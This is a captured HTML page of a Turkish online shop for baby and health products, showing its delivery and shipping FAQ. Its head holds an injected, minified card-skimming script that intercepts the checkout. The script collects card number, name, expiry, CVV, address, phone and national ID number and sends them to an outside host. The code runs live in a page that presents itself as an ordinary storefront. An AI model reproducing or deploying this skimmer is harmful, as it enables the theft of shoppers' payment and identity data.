

--- FILE ---
content_type: text/html
request_url: https://bezevim.com/teslimat-ve-kargo
body_size: 66027
content:

 
<!DOCTYPE html>
	<html lang="tr">
		<head>
			
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta itemprop="name" content="Teslimat ve Kargo - Bezevim - Anne, Bebek ve Sağlık Ürünleri" /><meta itemprop="description" content="" /><meta property="og:title" content="Teslimat ve Kargo - Bezevim - Anne, Bebek ve Sağlık Ürünleri" /><meta property="og:type" content="article" /><meta property="og:description" content="" /><meta property="og:site_name" content="Bezevim" /><meta property="article:published_time" content="2026-01-21T12:51:31.000" /><meta property="article:modified_time" content="2026-01-21T12:51:31.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="" /><meta name="twitter:title" content="Teslimat ve Kargo - Bezevim - Anne, Bebek ve Sağlık Ürünleri" /><meta name="twitter:description" content="" /><meta name="twitter:image:src" content="https://bezevim.com//images/logo-y.jpg" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="" /><meta name="keywords" content="" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="Bezevim" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" />   <script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://avinzart.com/images/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://bezevim.com/teslimat-ve-kargo" />

<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://bezevim.com//#organization",
	"@type": "Organization",
	"name": "Bezevim - Anne, Bebek ve Sağlık Ürünleri",
	"url": "https://bezevim.com/",
	"logo": "https://bezevim.com//images/logo-y.jpg",
	"description": "",
	"email": "info@bezevim.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "5528500890",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://www.facebook.com/Bezevimm",
	"#",
	"#",
	"https://www.instagram.com/bezevim"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://bezevim.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://bezevim.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(72139681, "init", {
        id:72139681,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true, 
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/72139681" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> 


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQP9DTB');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQP9DTB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  
	   
<!-- Event snippet for -- conversion page -->



<!-- Facebook Pixel Code --> 
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '372497684197432'); 
fbq('track', 'PageView');

</script>
<noscript>
<img height="1" width="1" style="display:none" 
src="https://www.facebook.com/tr?id=372497684197432&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
 

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html;">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> 
<meta charset="UTF-8">				
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" href="/images/logo icon.png" />
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>	
<link href="//satis.akilliticaret.com/cdn/fontawesome/css/fontawesome-all.css" rel="stylesheet">

	<link href="/images/css/dist.css" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />
	<link href="/images/css/akilli-icon.css" rel="stylesheet"/> 



<!-- Scriptleri burada çekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
				<title>Bezevim - Anne, Bebek ve Sağlık Ürünleri</title>
			
			
        <link href="https://fonts.googleapis.com/css?family=Poppins:400,500,600" rel="stylesheet">
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
		</head>
		<body>  
   <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LLF3K7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div class="top-reklam">
			
		</div>
		
		<div class="top-bar-content" >
		   <div class="inner-align top-inner">
			   <div class="top-bar-content-wrapper">
				   <div class="top-bar-sol">
						
<ul>
	
					<li>
						
							<a class="header-statik-link" href="/src.asp?srcmake=0&srccat=0&que=#label=3-2" title="Yeni Gelenler">
								Yeni Gelenler
							</a>
						
							
					</li>
	
					<li>
						
							<a class="header-statik-link" href="/src.asp?srcmake=0&srccat=0&que=#label=6-2" title="Bizim Seçtiklerimiz">
								Bizim Seçtiklerimiz
							</a>
						
							
					</li>
	
					<li>
						
							<a class="header-statik-link" href="/s-36-urunler.html" title="Ürünler">
								Ürünler
							</a>

						
							
					</li>
	
					<li>
						
							<a class="header-statik-link" href="/b-blog.html" title="Blog">
								Blog
							</a>
						
							
					</li>
	
</ul>
					</div>
					<div class="welcome-message">
						T&Uuml;M &Uuml;R&Uuml;NLERDE &Uuml;CRETSİZ KARGO
					</div>
			   </div>
		   </div>
		</div>
	
		<div class="header-content" >
						
			<div class="inner-align header-align">    
				<div class="header-logo">
					<a href="https://bezevim.com/" title="Bezevim">
						<img src="/images/logo-y.jpg" alt="Bezevim" class="img-responsive" />
					</a>
				</div>
				
				<div class="header-arama">
					<div class="header-arama-content">
						<form method="get" action="/src.asp" id="hizliarama">
							<input type="hidden" name="srcmake" value="0">
							<input type="hidden" name="srccat" value="0">
							<input type="text" name="que" id="que1" class="form-control mm-control header-input " 
							placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
							<button class="ion-ios-search-strong"></button>
						</form>
						<div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
					</div>
				</div> 
											
				<div class="menu-sag">
					<div class="header-hesap">
						
						<div class="header-hesap-icon">
							<i class="far fa-user"></i>
						</div>
						<div class="header-hesap-links">
							<a href="/newmem.asp">
								Üye Ol
							</a>
							<a href="/uyegiris.asp">
								Giriş Yap
							</a>
						</div>
					 
					</div>
					<div class="header-sepet">
						<ul>
						
							
							<li id="SepetCek">
								
							</li>   
						 
						</ul>
					</div>
				</div>
				
				<input type="checkbox" id="call3"  role="button" />
				<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																		 
				<div class="header-mm-arama1">
					 <form method="get" action="/src.asp" id="hizliarama1">
						<input type="hidden" name="srcmake" value="0">
						<input type="hidden" name="srccat" value="0">
						<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
						placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
						<button><i class="fa fa-search" aria-hidden="true"></i></button>
					</form>
					<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
				</div>
											 
											   
											  
					
					
							<a id="mSepetcek" class="button sepet-icon" href="/bsk.asp">  
							</a>
							
					   
				
				
			</div>
			<div class="kategori-mm col-lg-12 col-md-12 col-xs-12">
				<div class="kategori-mm-inner inner-align " >
				
				
					<input type="checkbox" id="call1"  role="button">
						<label for="call1" class="button menu-button kategoriler-button" id="button">
							<span class="cubuk" id="bir"></span>
							<span class="cubuk" id="iki"></span>
							<span class="cubuk" id="uc"></span>
							<h3><i class="ion-navicon"></i>Tüm Kategoriler</h3>
						</label>
						<label for="call1" class="menu-kapat1"></label>
						<div class="ust-menu pd0">
							
									</ul>
																	
						</div>
						<div class="col-lg-3 col-md-3 col-xs-12 kategori-mm-menu">
							<div class="mobil-menu-top">
								<input  type="checkbox" id="call1"  role="button">
								<label for="call1" class="button1" id="button">
									<span class="cubuk" id="bir"></span>
									<span class="cubuk" id="iki"></span>
									<span class="cubuk" id="uc"></span>
								</label>
								<p>Kategoriler</p>
							</div>    
							<div class="menu-login">
							 
								
							  
								  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
								  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
								   
								 
							</div>
								<ul class="ana-menu"><li class="menu-level-1 drop"><a href="/c-69-bebek-bezleri.html" class="mm-menu-a usa-mobil-none">Bebek Bezleri</a><input type="checkbox" id="menu-kategori69"  role="button"><label for="menu-kategori69" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-69-bebek-bezleri.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-76-bantli-bebek-bezi.html" class="mm-menu-full mm-menu-a1">Bantlı Bebek Bezi</a></a></li><li class="menu-level-3"><a href="/c-79-kulot-bebek-bezi.html" class="mm-menu-full mm-menu-a1">Külot Bebek Bezi</a></a></li><li class="menu-level-3"><a href="/c-78-mayo-bebek-bezi.html" class="mm-menu-full mm-menu-a1">Mayo Bebek Bezi</a></a></li><li class="menu-level-3"><a href="/c-115-yenidogan-bebek-bezi.html" class="mm-menu-full mm-menu-a1">Yenidoğan Bebek Bezi</a></a></li></div></ul></li><li class="menu-level-1"><a href="/c-70-bebek-bakim-ortusu.html" class="mm-menu-full">Bebek Bakım Örtüsü</a></li><li class="menu-level-1 drop"><a href="/c-72-islak-mendil-havlu.html" class="mm-menu-a usa-mobil-none">Islak Mendil & Havlu</a><input type="checkbox" id="menu-kategori72"  role="button"><label for="menu-kategori72" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-72-islak-mendil-havlu.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-84-standart.html" class="mm-menu-full mm-menu-a1">Standart</a></a></li><li class="menu-level-3"><a href="/c-2126-bebek-temizleme-pamugu.html" class="mm-menu-full mm-menu-a1">Bebek Temizleme Pamuğu</a></a></li><li class="menu-level-3"><a href="/c-2127-hijyenik-temizleme-havlusu.html" class="mm-menu-full mm-menu-a1">Hijyenik Temizleme Havlusu</a></a></li><li class="menu-level-3"><a href="/c-100-yenidogan.html" class="mm-menu-full mm-menu-a1">Yenidoğan</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-73-saglik-urunleri.html" class="mm-menu-a usa-mobil-none">Sağlık Ürünleri</a><input type="checkbox" id="menu-kategori73"  role="button"><label for="menu-kategori73" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-73-saglik-urunleri.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-87-emici-kulot.html" class="mm-menu-full mm-menu-a1">Emici Külot</a></a></li><li class="menu-level-3"><a href="/c-88-hasta-bezi.html" class="mm-menu-full mm-menu-a1">Hasta Bezi</a></a></li><li class="menu-level-3"><a href="/c-104-mesane-pedi.html" class="mm-menu-full mm-menu-a1">Mesane Pedi</a></a></li><li class="menu-level-3"><a href="/c-116-yatak-koruyucu.html" class="mm-menu-full mm-menu-a1">Yatak Koruyucu</a></a></li><li class="menu-level-3"><a href="/c-117-hijyenik-ped.html" class="mm-menu-full mm-menu-a1">Hijyenik Ped</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-118-banyo-bebek-bakim-urunleri.html" class="mm-menu-a usa-mobil-none">Banyo & Bebek Bakım Ürünleri</a><input type="checkbox" id="menu-kategori118"  role="button"><label for="menu-kategori118" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-118-banyo-bebek-bakim-urunleri.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-101-bebek-banyo-urunleri.html" class="mm-menu-full mm-menu-a1">Bebek Banyo Ürünleri</a></a><input type="checkbox" id="menu-kategori-2-101"  role="button"><label for="menu-kategori-2-101" class="menu-kategori"></label><ul><li><a href="/c-1123-bebek-sampuanlari.html" class="mm-menu-full mm-menu-a1" >Bebek Şampuanları</a></li></ul></li><li class="menu-level-3"><a href="/c-119-bebek-bakim-urunleri.html" class="mm-menu-full mm-menu-a1">Bebek Bakım Ürünleri</a></a><input type="checkbox" id="menu-kategori-2-119"  role="button"><label for="menu-kategori-2-119" class="menu-kategori"></label><ul><li><a href="/c-1120-bebek-kolonyalari.html" class="mm-menu-full mm-menu-a1" >Bebek Kolonyaları</a></li><li><a href="/c-1124-bebek-pisik-kremleri.html" class="mm-menu-full mm-menu-a1" >Bebek Pişik Kremleri</a></li><li><a href="/c-1128-bebek-yagi.html" class="mm-menu-full mm-menu-a1" >Bebek Yağı</a></li><li><a href="/c-1129-bebek-vucut-kremi.html" class="mm-menu-full mm-menu-a1" >Bebek Vücut Kremi</a></li></ul></li><li class="menu-level-3"><a href="/c-1118-bebek-sabunlari.html" class="mm-menu-full mm-menu-a1">Bebek Sabunları</a></a></li><li class="menu-level-3"><a href="/c-1121-bebek-temizlik-urunleri.html" class="mm-menu-full mm-menu-a1">Bebek Temizlik Ürünleri</a></a><input type="checkbox" id="menu-kategori-2-1121"  role="button"><label for="menu-kategori-2-1121" class="menu-kategori"></label><ul><li><a href="/c-1122-bebek-deterjanlari.html" class="mm-menu-full mm-menu-a1" >Bebek Deterjanları</a></li></ul></li></div></ul></li><li class="menu-level-1"><a href="/c-120-bebek-mamalari.html" class="mm-menu-full">Bebek Mamaları</a></li><li class="menu-level-1 drop"><a href="/c-1125-agiz-bakim-urunleri.html" class="mm-menu-a usa-mobil-none">Ağız Bakım Ürünleri</a><input type="checkbox" id="menu-kategori1125"  role="button"><label for="menu-kategori1125" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-1125-agiz-bakim-urunleri.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-1126-dis-macunu.html" class="mm-menu-full mm-menu-a1">Diş Macunu</a></a></li><li class="menu-level-3"><a href="/c-1127-dis-fircasi.html" class="mm-menu-full mm-menu-a1">Diş Fırçası</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-3126-ozel-gidalar.html" class="mm-menu-a usa-mobil-none">Özel Gıdalar</a><input type="checkbox" id="menu-kategori3126"  role="button"><label for="menu-kategori3126" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-3126-ozel-gidalar.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-5133-glutensiz-un.html" class="mm-menu-full mm-menu-a1">Glutensiz Un</a></a></li><li class="menu-level-3"><a href="/c-5134-glutensiz-makarna.html" class="mm-menu-full mm-menu-a1">Glutensiz Makarna</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-4126-supermarket.html" class="mm-menu-a usa-mobil-none">Süpermarket</a><input type="checkbox" id="menu-kategori4126"  role="button"><label for="menu-kategori4126" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4126-supermarket.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-5131-temizlik-seti.html" class="mm-menu-full mm-menu-a1">Temizlik Seti</a></a></li><li class="menu-level-3"><a href="/c-5132-kozmetik-urunler.html" class="mm-menu-full mm-menu-a1">Kozmetik Ürünler</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-2123-kagit-urunleri.html" class="mm-menu-a usa-mobil-none">Kağıt Ürünleri</a><input type="checkbox" id="menu-kategori2123"  role="button"><label for="menu-kategori2123" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-2123-kagit-urunleri.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-2124-havlu-kagit.html" class="mm-menu-full mm-menu-a1">Havlu Kağıt</a></a></li><li class="menu-level-3"><a href="/c-2125-tuvalet-kagidi.html" class="mm-menu-full mm-menu-a1">Tuvalet Kağıdı</a></a></li></div></ul></li><li class="menu-level-1"><a href="/c-4127-pet-shop.html" class="mm-menu-full">Pet Shop</a></li></ul>
							<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
							   <p>Sosyal Medya</p> 
							   <a target="_blank" href="https://www.facebook.com/Bezevimm"><i class="fa fa-facebook" aria-hidden="true"></i></a>   
							   <a target="_blank" href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a>     
							   <a target="_blank" href="#"><i class="fab fa-youtube" aria-hidden="true"></i></a>   
							   <a target="_blank" href="https://www.instagram.com/bezevim"><i class="fab fa-instagram"></i></a>  
							   <div class="clearfix"></div>
							   <p>Telefon</p> 
							   <a target="_blank" class="menu-telephone" href="tel:5528500890">5528500890</a>   	
							</div>
							<div class="kat-hepsini-goster col-md-12 col-sm-12 col-xs-12 pd0">
								<input type="checkbox" id="hepsinigosterbutton"> 
								<label id="hepsinigosterlabel" for="hepsinigosterbutton">Hepsini Göster</label>
							</div>
						</div>    
						
	

				</div>

			</div> 
		</div>
		
	

<div class="home-sag-alt">    
	<a id="back-top"   title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	  
		<a class="sag-alt-wp" target="_blank" href="https://wa.me/+905528500890" title="Müşteri Destek">
			<i class="ion-social-whatsapp-outline"></i>
		</a>       
	
</div>	
<script language="JavaScript">
<!--
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>

	

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9">
	<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 inner-align" id="genel-bread">
		<div class="container">
			<div id="bc1" class="btn-group btn-breadcrumb">
				<div>		
					<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
						<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
							<a itemprop="item" href="/default.asp">Anasayfa</a>
							<meta itemprop="position" content="1">
						</li>
						<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
							<a itemprop="item" href="teslimat-ve-kargo" class="oc_cat_catname" title="Teslimat ve Kargo">
								<span itemprop="name">Teslimat ve Kargo</span>
							</a>
							<meta itemprop="position" content="2">
						</li>
					</ol>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="clearfix"></div><div class="col-lg-9 col-md-9 col-xs-12 page-inner inner-align">
	
	<div class="statik-sayfa-baslik">
		<h1>Teslimat ve Kargo</h1>
	</div>
	<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12 statik-sayfa-detay">
		<strong>Siparişimin teslimat adresini ve alıcı adını değiştirebilir miyim?</strong><br />
<br />
bezevim.com&#39; dan siparişinizin durumunu kontrol edin.<br />
Eğer siparişiniz kargoya teslim edilmemiş ise talebinizi müşteri hizmetlerimize iletiniz.<br />
